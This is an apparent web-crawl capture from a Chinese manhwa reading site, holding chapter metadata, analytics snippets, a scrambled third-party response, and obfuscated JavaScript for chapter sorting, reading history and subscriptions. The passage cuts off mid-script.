19:48:25","show_time":"12-05","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u7b2c49\u8bdd","sort":0},{"id":51119,"comic_id":34,"chapter_name":"\u6700\u7d42\u8a71-\u81ea\u5df1\u627e\u4e0a\u9580\u7684\u5973\u4eba\u5011","chapter_cover":"https:\/\/img1.du8.in\/mhimg\/250\/13128.jpg","chapter_order":50,"create_time":"2019-12-12 03:50:10","update_time":"2019-12-12 12:25:42","show_time":"12-12","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u6700\u7d42\u8a71-\u81ea\u5df1\u627e\u4e0a\u9580\u7684\u5973\u4eba\u5011","sort":0},{"id":51355,"comic_id":34,"chapter_name":"\u7b2c50\u8bdd","chapter_cover":"\/d\/file\/titlepic\/default.jpg","chapter_order":51,"create_time":"2019-12-23 18:16:00","update_time":"2019-12-23 18:45:09","show_time":"12-23","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u7b2c50\u8bdd","sort":0}]}]);
    UserCookie();
    if(m_global.isLogin==true){
        m_global.crcck = "";
    }
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
<div class="footer">
    <a href="/" class="">
        <span id="index-div" class="on"></span>
    </a>
    <a href="/classify" class="">
        <span id="cartoon-div" class=""></span>
    </a>
    <a href="/history" class="">
        <span id="cartoon-div" class=""></span>
    </a>
    <a href="/subscribe" class="">
        <span id="bookshelf-div" class=""></span>
    </a>
    <a href="/e/member/cp/" class="">
        <span id="user-div" class=""></span>
    </a>
</div>
<div class="bottom">
    <p class="record">©顶点韩漫</p>
</div>
<script src=/e/action/onclick.php?classid=2&id=34></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"797be60a2a3f4268b62bc4ae9fc6df3b","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://2102gc.amvu4a.com:8005/d/2543?t=0.8232650036081646
body_size: 1087
content:
{"key":"[\"6f\"g@nos=\"dfXY5F6LY5MdfM6f\"gsss@=\"JF6^Y\"g}1K{Qss00@=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@s\\\/0Q\\\/@o}Ko@s{{o{mFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/@}0@p(md^X_odm(O^g{00n\"=\"J_5q@\"g\"hFFJLg\\\/\\\/@}0@p(md^X_odm(O^g{00n\"=\"^_5q\"g\"hFFJLg\\\/\\\/pmsJSnR6m(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g0=\"h6fMhY6phF\"g0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/DDDmf@21LomX6JgQn@1\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hLFd5F\"=\"5YdfMF6^Y\"gn00P","string":"[base64]"}

--- FILE ---
content_type: application/javascript
request_url: https://www.mdtoon.com/hanman/static/dist/ppm/js/domain.js
body_size: -474
content:
var domain_name="";

--- FILE ---
content_type: application/javascript
request_url: https://www.mdtoon.com/hanman/static/dist/ppm/js/sort.js
body_size: 3593
content:
var _0xed81=["","\x69\x64","\x6C\x61\x73\x74\x4F\x62\x6A\x65\x63\x74","\x64\x61\x74\x61","\x63\x6F\x6D\x69\x63\x5F\x69\x64","\x63\x68\x61\x70\x74\x65\x72\x5F\x6E\x61\x6D\x65","\x63\x6F\x6D\x69\x63\x49\x64","\x63\x75\x72","\x72\x65\x6D\x6F\x76\x65\x43\x6C\x61\x73\x73","\x2E\x61\x73\x63","\x61\x64\x64\x43\x6C\x61\x73\x73","\x2E\x64\x65\x73\x63","\x64\x65\x73\x63","\x68\x74\x6D\x6C","\x23\x6C\x69\x73\x74","\x66\x69\x72\x73\x74\x4F\x62\x6A\x65\x63\x74","\x61\x73\x63","\x65\x78\x70\x61\x6E\x64\x65\x64","\x6E\x65\x65\x64\x52\x65\x76\x65\x72\x73\x65","\x6C\x65\x6E\x67\x74\x68","\x63\x75\x72\x72\x53\x6F\x72\x74\x54\x79\x70\x65","\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x71\x6A\x42\x61\x72\x22\x3E","\x74\x69\x74\x6C\x65","\x3C\x73\x70\x61\x6E\x3E","\u4E2A\u7AE0\u8282\x3C\x2F\x73\x70\x61\x6E\x3E","\x3C\x2F\x64\x69\x76\x3E","\x3C\x75\x6C\x20\x63\x6C\x61\x73\x73\x3D\x22\x44\x72\x61\x6D\x61\x20\x61\x75\x74\x6F\x48\x65\x69\x67\x68\x74\x22\x3E","\x72\x65\x76\x65\x72\x73\x65","\x73\x6C\x69\x63\x65","\x3C\x6C\x69\x20\x63\x6C\x61\x73\x73\x3D\x22\x61\x64\x64\x22\x20\x6F\x6E\x63\x6C\x69\x63\x6B\x3D\x22\x73\x6F\x72\x74\x2E\x65\x78\x70\x61\x6E\x64\x28\x24\x28\x74\x68\x69\x73\x29\x2C","\x29\x22\x3E\x2E\x2E\x2E\x3C\x2F\x6C\x69\x3E","\x3C\x2F\x75\x6C\x3E\x3C\x2F\x64\x69\x76\x3E","\x23\x43\x6F\x76\x65\x72","\x73\x72\x63","\x61\x74\x74\x72","\x23\x43\x6F\x76\x65\x72\x20\x69\x6D\x67","\x23\x63\x6F\x6D\x69\x63\x4E\x61\x6D\x65","\x74\x65\x78\x74","\x72\x65\x61\x64\x48\x69\x73\x74\x6F\x72\x79","\x63\x68\x61\x70\x74\x65\x72\x49\x64","\x63\x6F\x6D\x69\x63\x4E\x61\x6D\x65","\x63\x68\x61\x72\x70\x65\x74\x4E\x61\x6D\x65","\x63\x6F\x76\x65\x72","\x70\x61\x67\x65","\x74\x69\x6D\x65","\x79\x79\x79\x79\x2D\x4D\x4D\x2D\x64\x64","\x73\x74\x72\x69\x6E\x67\x69\x66\x79","\x70\x61\x72\x73\x65\x4A\x53\x4F\x4E","\x70\x75\x73\x68","\u7EE7\u7EED\u89C2\u770B","\x23\x63\x6F\x6E\x74\x69\x6E\x75\x73\x52\x65\x61\x64","\x68\x72\x65\x66","\x63\x72\x63\x63\x6B","\x2F","\x2F\x76\x69\x65\x77\x2F","\u5F00\u59CB\u89C2\u770B","\x3C\x6C\x69\x3E","\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x74\x68\x75\x6D\x62\x5F\x65\x70\x22\x20\x73\x74\x79\x6C\x65\x3D\x22\x62\x61\x63\x6B\x67\x72\x6F\x75\x6E\x64\x2D\x69\x6D\x61\x67\x65\x3A\x20\x75\x72\x6C\x28","\x63\x68\x61\x70\x74\x65\x72\x5F\x63\x6F\x76\x65\x72","\x29\x3B\x22\x3E\x3C\x2F\x64\x69\x76\x3E","\x3C\x61\x20\x68\x72\x65\x66\x3D\x22","\x22\x20\x6F\x6E\x63\x6C\x69\x63\x6B\x3D\x22\x63\x68\x61\x70\x74\x65\x72\x43\x6F\x6F\x6B\x69\x65\x28","\x2C","\x2C\x31\x2C\x27","\x27\x29\x22\x3E\x3C\x73\x70\x61\x6E\x3E","\x69\x73\x5F\x66\x72\x65\x65","\x67\x6F\x6C\x64","\x3C\x73\x70\x61\x6E\x20\x63\x6C\x61\x73\x73\x3D\x22\x62\x74\x6E\x5F\x75\x70\x22\x3E\u9650\u514D\x3C\x2F\x73\x70\x61\x6E\x3E","\x3C\x62\x72\x2F\x3E\x3C\x73\x70\x61\x6E\x20\x63\x6C\x61\x73\x73\x3D\x22\x73\x75\x62\x22\x3E","\x73\x68\x6F\x77\x5F\x74\x69\x6D\x65","\x3C\x2F\x73\x70\x61\x6E\x3E","\x3C\x2F\x61\x3E\x3C\x2F\x73\x70\x61\x6E\x3E","\x3C\x70\x20\x63\x6C\x61\x73\x73\x3D\x22\x63\x6F\x69\x6E\x5F\x70\x72\x69\x63\x65\x22\x3E\x3C\x73\x70\x61\x6E\x20\x63\x6C\x61\x73\x73\x3D\x22\x62\x74\x6E\x5F\x66\x72\x65\x65\x22\x3E\u514D\u8D39\x3C\x2F\x73\x70\x61\x6E\x3E\x3C\x2F\x70\x3E","\x62\x75\x79","\x3C\x70\x20\x63\x6C\x61\x73\x73\x3D\x22\x63\x6F\x69\x6E\x5F\x70\x72\x69\x63\x65\x22\x3E\x3C\x73\x70\x61\x6E\x20\x63\x6C\x61\x73\x73\x3D\x22\x62\x74\x6E\x5F\x62\x75\x79\x22\x3E\u5DF2\u8D2D\x3C\x2F\x73\x70\x61\x6E\x3E\x3C\x2F\x70\x3E","\x3C\x70\x20\x63\x6C\x61\x73\x73\x3D\x22\x63\x6F\x69\x6E\x5F\x70\x72\x69\x63\x65\x22\x3E\x3C\x73\x70\x61\x6E\x20\x63\x6C\x61\x73\x73\x3D\x22\x62\x74\x6E\x5F\x63\x6F\x69\x6E\x22\x3E","\u91D1\u5E01\x3C\x2F\x73\x70\x61\x6E\x3E\x3C\x2F\x70\x3E","\x3C\x2F\x6C\x69\x3E","\x69\x73\x4C\x6F\x67\x69\x6E","\x6D\x79\x53\x75\x62\x73\x63\x72\x69\x62\x65\x44\x61\x74\x61","\x70\x61\x72\x73\x65","\x2F\x61\x70\x69\x2F\x73\x75\x62\x73\x63\x72\x69\x62\x65\x2F\x61\x64\x64","\x63\x6F\x64\x65","\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x6C\x61\x79\x65\x72\x49\x63\x6F\x6E\x30\x31\x22\x3E\x3C\x2F\x64\x69\x76\x3E","\x3C\x70\x3E\u6F2B\u753B\u8BA2\u9605\u6210\u529F\x3C\x2F\x70\x3E","\x3C\x70\x20\x63\x6C\x61\x73\x73\x3D\x22\x6F\x70\x61\x63\x69\x74\x79\x22\x3E\u5F53\u6F2B\u753B\u66F4\u65B0\u65F6\u6211\u4EEC\u5C06\u7B2C\u4E00\u65F6\u95F4\u63D0\u9192\u60A8\x3C\x2F\x70\x3E","\x3C\x61\x20\x63\x6C\x61\x73\x73\x3D\x22\x6C\x61\x79\x65\x72\x42\x74\x6E\x22\x20\x69\x64\x3D\x43\x61\x6E\x63\x65\x6C\x3E\u77E5\u9053\u4E86\x3C\x2F\x61\x3E","\x6F\x6E\x63\x6C\x69\x63\x6B","\x75\x6E\x53\x75\x62\x73\x63\x72\x69\x62\x65\x28","\x29","\u53D6\u6D88\u8BA2\u9605","\x23\x53\x75\x62\x73\x63\x72\x69\x62\x65","\x23\x6D\x79\x73\x75\x62\x5F","\u5DF2\u8BA2\u9605","\x23\x73\x75\x62\x6A\x65\x63\x74\x5F","\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x6C\x61\x79\x65\x72\x49\x63\x6F\x6E\x30\x36\x22\x3E\x3C\x2F\x64\x69\x76\x3E","\x3C\x70\x3E\u8BA2\u9605\u5931\u8D25\x3C\x2F\x70\x3E","\x3C\x70\x20\x63\x6C\x61\x73\x73\x3D\x22\x6F\x70\x61\x63\x69\x74\x79\x22\x3E\u60A8\u5DF2\u7ECF\u8BA2\u9605\u8FC7\u4E86\uFF01\x3C\x2F\x70\x3E","\x3C\x61\x20\x63\x6C\x61\x73\x73\x3D\x22\x6C\x61\x79\x65\x72\x42\x74\x6E\x22\x20\x69\x64\x3D\x43\x61\x6E\x63\x65\x6C\x3E\u786E\u5B9A\x3C\x2F\x61\x3E","\x6D\x73\x67","\x6C\x6F\x67","\x72\x65\x73\x74\x50\x6F\x73\x74","\x2F\x6C\x6F\x67\x69\x6E","\x68\x74\x74\x70\x73\x3A\x2F\x2F","\x69\x6E\x74\x65\x72\x66\x61\x63\x65\x2E\x64\x6D\x7A\x6A\x2E\x63\x6F\x6D\x2F\x61\x70\x69\x2F\x73\x75\x62\x73\x63\x72\x69\x62\x65\x2F\x61\x64\x64\x4D\x75\x6C\x69\x74\x79","\x2E\x69\x74\x65\x6D\x42\x6F\x78","\x65\x71","\x6A\x73\x6F\x6E\x70","\x67\x65\x74","\x63\x61\x6C\x6C\x62\x61\x63\x6B","\x73\x75\x63\x63\x65\x73\x73","\x72\x65\x73\x75\x6C\x74","\x63\x6F\x6D\x69\x63\x5F\x61\x72\x72","\x73\x75\x62\x5F\x69\x64","\x3C\x70\x3E","\x3C\x2F\x70\x3E","\x61\x6A\x61\x78","\x2F\x6C\x6F\x67\x69\x6E\x2E\x68\x74\x6D\x6C","\x69\x6E\x74\x72\x6F\x4E\x61\x6D\x65","\x63\x68\x61\x72\x61\x63\x74\x65\x72","\x6C\x65\x73\x73","\x2E\x74\x78\x74\x44\x65\x73\x63","\x68\x65\x69\x67\x68\x74","\x73\x75\x62\x73\x74\x72\x69\x6E\x67","\x2E\x2E\x2E","\x61\x6E\x69\x6D\x61\x74\x65","\x6F\x70\x65\x6E\x42\x74\x6E\x43","\x2E\x6F\x70\x65\x6E\x42\x74\x6E","\x6D\x6F\x72\x65","\x63\x6C\x69\x63\x6B","\x2E\x6F\x70\x65\x6E\x42\x74\x6E\x2C\x2E\x74\x78\x74\x44\x65\x73\x63","\x31\x30\x70\x78","\x63\x73\x73","\x62\x61\x63\x6B\x67\x72\x6F\x75\x6E\x64","\x23\x66\x66\x66"];var firstcharpetId=_0xed81[0];var firstComicId=_0xed81[0];var firstCharpetName=_0xed81[0];var jsonData=_0xed81[0];var sort={expanded:[],currSortType:_0xed81[0],needReverse:false,desc:function(_0x9ee7x6){var _0x9ee7x7=_0x9ee7x6[_0xed81[2]]()[_0xed81[3]][_0xed81[2]]()[_0xed81[1]];var _0x9ee7x8=_0x9ee7x6[_0xed81[2]]()[_0xed81[3]][_0xed81[2]]()[_0xed81[4]];var _0x9ee7x9=_0x9ee7x6[_0xed81[2]]()[_0xed81[3]][_0xed81[2]]()[_0xed81[5]];var _0x9ee7xa=_0x9ee7x6[0][_0xed81[3]][0][_0xed81[4]];firstcharpetId= _0x9ee7x7;firstComicId= _0x9ee7x8;firstCharpetName= _0x9ee7x9;m_global[_0xed81[6]]= _0x9ee7xa;$(_0xed81[9])[_0xed81[8]](_0xed81[7]);$(_0xed81[11])[_0xed81[10]](_0xed81[7]);var _0x9ee7xb=getRowDivHtmlStr(_0x9ee7x6,_0xed81[12]);if(_0x9ee7xb){$(_0xed81[14])[_0xed81[13]](_0x9ee7xb)}},asc:function(_0x9ee7x6){var _0x9ee7x7=_0x9ee7x6[_0xed81[2]]()[_0xed81[3]][_0xed81[15]]()[_0xed81[1]];var _0x9ee7x8=_0x9ee7x6[_0xed81[2]]()[_0xed81[3]][_0xed81[15]]()[_0xed81[4]];var _0x9ee7x9=_0x9ee7x6[_0xed81[2]]()[_0xed81[3]][_0xed81[15]]()[_0xed81[5]];var _0x9ee7xa=_0x9ee7x6[0][_0xed81[3]][0][_0xed81[4]];firstcharpetId= _0x9ee7x7;firstComicId= _0x9ee7x8;firstCharpetName= _0x9ee7x9;m_global[_0xed81[6]]= _0x9ee7xa;$(_0xed81[9])[_0xed81[10]](_0xed81[7]);$(_0xed81[11])[_0xed81[8]](_0xed81[7]);var _0x9ee7xb=getRowDivHtmlStr(_0x9ee7x6,_0xed81[16]);if(_0x9ee7xb){$(_0xed81[14])[_0xed81[13]](_0x9ee7xb)}},expand:function(_0x9ee7xc,_0x9ee7xd){sort[_0xed81[17]][_0x9ee7xd]= 1;var _0x9ee7xe=sort[_0xed81[18]];sort[_0xed81[18]]= false;var _0x9ee7xb=_0xed81[0];for(var _0x9ee7xf=0;_0x9ee7xf< jsonData[_0xed81[19]];_0x9ee7xf++){var _0x9ee7x10=jsonData[_0x9ee7xf];_0x9ee7xb+= getChaptersHtmlStr(_0x9ee7x10,_0x9ee7xf)};if(_0x9ee7xb){$(_0xed81[14])[_0xed81[13]](_0x9ee7xb)};sort[_0xed81[18]]= _0x9ee7xe}};function getRowDivHtmlStr(_0x9ee7x12,_0x9ee7x13){if(sort[_0xed81[20]]== _0x9ee7x13){return false};var _0x9ee7xb=_0xed81[0];for(var _0x9ee7xf=0;_0x9ee7xf< _0x9ee7x12[_0xed81[19]];_0x9ee7xf++){var _0x9ee7x10=_0x9ee7x12[_0x9ee7xf];_0x9ee7xb+= getChaptersHtmlStr(_0x9ee7x10,_0x9ee7xf)};sort[_0xed81[20]]= _0x9ee7x13;sort[_0xed81[18]]= true;return _0x9ee7xb}function getChaptersHtmlStr(_0x9ee7x15,_0x9ee7x16){var _0x9ee7xb=_0xed81[21];_0x9ee7xb+= _0x9ee7x15[_0xed81[22]];_0x9ee7xb+= _0xed81[23]+ _0x9ee7x15[_0xed81[3]][_0xed81[19]]+ _0xed81[24];_0x9ee7xb+= _0xed81[25];_0x9ee7xb+= _0xed81[26];var _0x9ee7x17=_0x9ee7x15[_0xed81[3]];if(sort[_0xed81[18]]){_0x9ee7x17[_0xed81[27]]()};var _0x9ee7x18=_0x9ee7x17[_0xed81[19]]> 11;var _0x9ee7x19=sort[_0xed81[17]][_0x9ee7x16];if(!_0x9ee7x19){_0x9ee7x17= _0x9ee7x17[_0xed81[28]](0,11)};for(var _0x9ee7xf=0;_0x9ee7xf< _0x9ee7x17[_0xed81[19]];_0x9ee7xf++){_0x9ee7xb+= getChapterHtmlStr(_0x9ee7x17[_0x9ee7xf])};if(!_0x9ee7x19&& _0x9ee7x18){_0x9ee7xb+= _0xed81[29]+ _0x9ee7x16+ _0xed81[30]};_0x9ee7xb+= _0xed81[31];return _0x9ee7xb}function chapterCookie(_0x9ee7xa,_0x9ee7x1b,_0x9ee7x1c,_0x9ee7x1d,_0x9ee7x1e,_0x9ee7x1f){var _0x9ee7x20= new Date();var _0x9ee7x21;if($(_0xed81[32])[_0xed81[19]]> 0){_0x9ee7x21= $(_0xed81[35])[_0xed81[34]](_0xed81[33])}else {_0x9ee7x21= _0x9ee7x1e};var _0x9ee7x22;if($(_0xed81[36])[_0xed81[19]]> 0){_0x9ee7x22= $(_0xed81[36])[_0xed81[37]]()}else {_0x9ee7x22= _0x9ee7x1f};if(localStorage[_0xed81[38]]== undefined){var _0x9ee7x23={};_0x9ee7x23[_0x9ee7xa]= _0x9ee7x1b;_0x9ee7x23[_0xed81[6]]= _0x9ee7xa;_0x9ee7x23[_0xed81[39]]= _0x9ee7x1b;_0x9ee7x23[_0xed81[40]]= _0x9ee7x22;_0x9ee7x23[_0xed81[41]]= _0x9ee7x1d;_0x9ee7x23[_0xed81[42]]= _0x9ee7x21;_0x9ee7x23[_0xed81[43]]= _0x9ee7x1c;_0x9ee7x23[_0xed81[44]]= _0x9ee7x20.Format(_0xed81[45]);localStorage[_0xed81[38]]= JSON[_0xed81[46]]([_0x9ee7x23])}else {var _0x9ee7x24=$[_0xed81[47]](localStorage[_0xed81[38]]);var _0x9ee7x25=false;for(var _0x9ee7xf=0;_0x9ee7xf< _0x9ee7x24[_0xed81[19]];_0x9ee7xf++){var _0x9ee7xc=_0x9ee7x24[_0x9ee7xf];if(_0x9ee7xc[_0x9ee7xa]){_0x9ee7xc[_0x9ee7xa]= _0x9ee7x1b;_0x9ee7xc[_0xed81[6]]= _0x9ee7xa;_0x9ee7xc[_0xed81[39]]= _0x9ee7x1b;_0x9ee7xc[_0xed81[43]]= _0x9ee7x1c;_0x9ee7xc[_0xed81[41]]= _0x9ee7x1d;_0x9ee7xc[_0xed81[44]]= _0x9ee7x20.Format(_0xed81[45]);_0x9ee7x25= true;break}};if(!_0x9ee7x25){var _0x9ee7x23={};_0x9ee7x23[_0x9ee7xa]= _0x9ee7x1b;_0x9ee7x23[_0xed81[6]]= _0x9ee7xa;_0x9ee7x23[_0xed81[39]]= _0x9ee7x1b;_0x9ee7x23[_0xed81[42]]= _0x9ee7x21;_0x9ee7x23[_0xed81[40]]= _0x9ee7x22;_0x9ee7x23[_0xed81[41]]= _0x9ee7x1d;_0x9ee7x23[_0xed81[43]]= _0x9ee7x1c;_0x9ee7x23[_0xed81[44]]= _0x9ee7x20.Format(_0xed81[45]);_0x9ee7x24[_0xed81[48]](_0x9ee7x23)};localStorage[_0xed81[38]]= JSON[_0xed81[46]](_0x9ee7x24)}}function isRead(){if(localStorage[_0xed81[38]]){var _0x9ee7x27=false;var _0x9ee7x24=$[_0xed81[47]](localStorage[_0xed81[38]]);for(var _0x9ee7xf=0;_0x9ee7xf< _0x9ee7x24[_0xed81[19]];_0x9ee7xf++){var _0x9ee7x28=_0x9ee7x24[_0x9ee7xf][_0xed81[6]];if(_0x9ee7x28== firstComicId){$(_0xed81[50])[_0xed81[13]](_0xed81[49]);$(_0xed81[50])[_0xed81[34]](_0xed81[51],(m_global[_0xed81[52]][_0xed81[19]]> 0?(_0xed81[53]+ m_global[_0xed81[52]]):_0xed81[0])+ _0xed81[54]+ _0x9ee7x24[_0x9ee7xf][_0xed81[6]]+ _0xed81[53]+ _0x9ee7x24[_0x9ee7xf][_0xed81[39]]);_0x9ee7x27= true;break}};if(!_0x9ee7x27){$(_0xed81[50])[_0xed81[13]](_0xed81[55]);$(_0xed81[50])[_0xed81[34]](_0xed81[51],(m_global[_0xed81[52]][_0xed81[19]]> 0?(_0xed81[53]+ m_global[_0xed81[52]]):_0xed81[0])+ _0xed81[54]+ firstComicId+ _0xed81[53]+ firstcharpetId)}}else {$(_0xed81[50])[_0xed81[13]](_0xed81[55]);$(_0xed81[50])[_0xed81[34]](_0xed81[51],(m_global[_0xed81[52]][_0xed81[19]]> 0?(_0xed81[53]+ m_global[_0xed81[52]]):_0xed81[0])+ _0xed81[54]+ firstComicId+ _0xed81[53]+ firstcharpetId)}}function getChapterHtmlStr(_0x9ee7x2a){var _0x9ee7x2b=(m_global[_0xed81[52]][_0xed81[19]]> 0?(_0xed81[53]+ m_global[_0xed81[52]]):_0xed81[0])+ _0xed81[54]+ _0x9ee7x2a[_0xed81[4]]+ _0xed81[53]+ _0x9ee7x2a[_0xed81[1]];var _0x9ee7x2c=[_0x9ee7x2a[_0xed81[4]],_0x9ee7x2a[_0xed81[1]]];var _0x9ee7xb=_0xed81[56];_0x9ee7xb+= _0xed81[57]+ _0x9ee7x2a[_0xed81[58]]+ _0xed81[59];_0x9ee7xb+= _0xed81[60]+ _0x9ee7x2b+ _0xed81[61]+ _0x9ee7x2a[_0xed81[4]]+ _0xed81[62]+ _0x9ee7x2a[_0xed81[1]]+ _0xed81[63]+ _0x9ee7x2a[_0xed81[5]]+ _0xed81[64];_0x9ee7xb+= _0x9ee7x2a[_0xed81[5]];if(_0x9ee7x2a[_0xed81[65]]<= 0&& _0x9ee7x2a[_0xed81[66]]== 0){_0x9ee7xb+= _0xed81[67]};_0x9ee7xb+= _0xed81[68]+ _0x9ee7x2a[_0xed81[69]]+ _0xed81[70];_0x9ee7xb+= _0xed81[71];if(_0x9ee7x2a[_0xed81[65]]> 0){_0x9ee7xb+= _0xed81[72]}else {if(_0x9ee7x2a[_0xed81[73]]> 0){_0x9ee7xb+= _0xed81[74]}else {_0x9ee7xb+= _0xed81[75]+ _0x9ee7x2a[_0xed81[66]]+ _0xed81[76]}};_0x9ee7xb+= _0xed81[77];return _0x9ee7xb}function addSubscribe(_0x9ee7x2e){UserCookie();if(m_global[_0xed81[78]]== true){var _0x9ee7x2f=undefined;if(localStorage[_0xed81[79]]){_0x9ee7x2f= JSON[_0xed81[80]](localStorage[_0xed81[79]])}else {_0x9ee7x2f= []};var _0x9ee7x2b=_0xed81[81];T[_0xed81[101]](_0x9ee7x2b,{comic_id:_0x9ee7x2e,sub_type:0},function(_0x9ee7x30){if(_0x9ee7x30[_0xed81[82]]== 0){var _0x9ee7x31=_0xed81[0];_0x9ee7x31+= _0xed81[83];_0x9ee7x31+= _0xed81[84];_0x9ee7x31+= _0xed81[85];_0x9ee7x31+= _0xed81[86];openwindow(_0x9ee7x31);var _0x9ee7x32={};_0x9ee7x32[_0xed81[4]]= _0x9ee7x2e;_0x9ee7x2f[_0xed81[48]](_0x9ee7x32);localStorage[_0xed81[79]]= JSON[_0xed81[46]](_0x9ee7x2f);$(_0xed81[91])[_0xed81[13]](_0xed81[90])[_0xed81[34]](_0xed81[87],_0xed81[88]+ _0x9ee7x2e+ _0xed81[89]);$(_0xed81[92]+ _0x9ee7x2e)[_0xed81[13]](_0xed81[90])[_0xed81[34]](_0xed81[87],_0xed81[88]+ _0x9ee7x2e+ _0xed81[89]);$(_0xed81[94]+ _0x9ee7x2e)[_0xed81[13]](_0xed81[93])[_0xed81[34]](_0xed81[87],_0xed81[0])}else {if(_0x9ee7x30[_0xed81[82]]== 809){var _0x9ee7x31=_0xed81[0];_0x9ee7x31+= _0xed81[95];_0x9ee7x31+= _0xed81[96];_0x9ee7x31+= _0xed81[97];_0x9ee7x31+= _0xed81[98];openwindow(_0x9ee7x31);$(_0xed81[91])[_0xed81[13]](_0xed81[90])[_0xed81[34]](_0xed81[87],_0xed81[88]+ _0x9ee7x2e+ _0xed81[89]);$(_0xed81[92]+ _0x9ee7x2e)[_0xed81[13]](_0xed81[90])[_0xed81[34]](_0xed81[87],_0xed81[88]+ _0x9ee7x2e+ _0xed81[89]);$(_0xed81[94]+ _0x9ee7x2e)[_0xed81[13]](_0xed81[93])[_0xed81[34]](_0xed81[87],_0xed81[0]);var _0x9ee7x32={};_0x9ee7x32[_0xed81[4]]= _0x9ee7x2e;_0x9ee7x2f[_0xed81[48]](_0x9ee7x32);localStorage[_0xed81[79]]= JSON[_0xed81[46]](_0x9ee7x2f)}}},function(){console[_0xed81[100]](resjson[_0xed81[99]])})}else {location[_0xed81[51]]= (m_global[_0xed81[52]][_0xed81[19]]> 0?(_0xed81[53]+ m_global[_0xed81[52]]):_0xed81[0])+ _0xed81[102]}}function addSubscribeAll(){UserCookie();if(m_global[_0xed81[78]]== true){var _0x9ee7x2f=JSON[_0xed81[80]](localStorage[_0xed81[79]]);var _0x9ee7x2b=_0xed81[103]+ domain_name+ _0xed81[104];var _0x9ee7x34=[];for(var _0x9ee7xf=0;_0x9ee7xf< $(_0xed81[105])[_0xed81[19]];_0x9ee7xf++){var _0x9ee7x35={};var _0x9ee7x36=$(_0xed81[105])[_0xed81[106]](_0x9ee7xf)[_0xed81[34]](_0xed81[1]);_0x9ee7x35[_0x9ee7x36]= 0;_0x9ee7x34[_0xed81[48]](_0x9ee7x35)};var _0x9ee7x37=JSON[_0xed81[46]](_0x9ee7x34);$[_0xed81[116]]({url:_0x9ee7x2b,dataType:_0xed81[107],type:_0xed81[108],async:false,cache:false,jsonp:_0xed81[109],jsonpCallback:_0xed81[110],data:{jsonData:_0x9ee7x37},success:function(_0x9ee7x38){if(_0x9ee7x38[_0xed81[111]]== 1000){for(subid_i= 0;subid_i< _0x9ee7x38[_0xed81[112]][_0xed81[19]];subid_i++){for(attr_id= 0;attr_id< $(_0xed81[105])[_0xed81[19]];attr_id++){var _0x9ee7x39=$(_0xed81[105])[_0xed81[106]](attr_id)[_0xed81[34]](_0xed81[1]);if(_0x9ee7x39== _0x9ee7x38[_0xed81[112]][subid_i]){var _0x9ee7x32={};_0x9ee7x32[_0xed81[113]]= _0x9ee7x39;_0x9ee7x2f[_0xed81[48]](_0x9ee7x32);localStorage[_0xed81[79]]= JSON[_0xed81[46]](_0x9ee7x2f);$(_0xed81[94]+ _0x9ee7x39)[_0xed81[13]](_0xed81[93]);$(_0xed81[94]+ _0x9ee7x39)[_0xed81[34]](_0xed81[87],_0xed81[0]);break}}};var _0x9ee7x31=_0xed81[0];_0x9ee7x31+= _0xed81[83];_0x9ee7x31+= _0xed81[114]+ _0x9ee7x38[_0xed81[99]]+ _0xed81[115];_0x9ee7x31+= _0xed81[85];_0x9ee7x31+= _0xed81[86];openwindow(_0x9ee7x31)}}})}else {location[_0xed81[51]]= (m_global[_0xed81[52]][_0xed81[19]]> 0?(_0xed81[53]+ m_global[_0xed81[52]]):_0xed81[0])+ _0xed81[117]}}function initIntroData(_0x9ee7x6){jsonData= _0x9ee7x6;sort[_0xed81[16]](_0x9ee7x6);isRead();UserCookie();if(m_global[_0xed81[78]]){isSubscribe(firstComicId)}}$(function(){m_global[_0xed81[119]](_0xed81[118],8);var _0x9ee7x3b=_0xed81[120];var _0x9ee7x3c=$(_0xed81[121])[_0xed81[37]]()[_0xed81[19]];var _0x9ee7x3d=50;if(_0x9ee7x3c> _0x9ee7x3d){var _0x9ee7x3e=$(_0xed81[121])[_0xed81[37]]();var _0x9ee7x3f=$(_0xed81[121])[_0xed81[122]]();var _0x9ee7x40=_0x9ee7x3e[_0xed81[123]](0,_0x9ee7x3d)+ _0xed81[124];$(_0xed81[121])[_0xed81[13]](_0x9ee7x40);var 